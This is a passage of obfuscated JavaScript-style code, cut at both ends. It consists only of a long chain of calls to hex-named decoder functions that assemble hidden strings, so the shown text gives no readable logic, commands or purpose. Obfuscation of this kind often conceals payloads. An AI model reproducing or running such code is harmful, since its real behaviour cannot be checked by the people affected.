x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,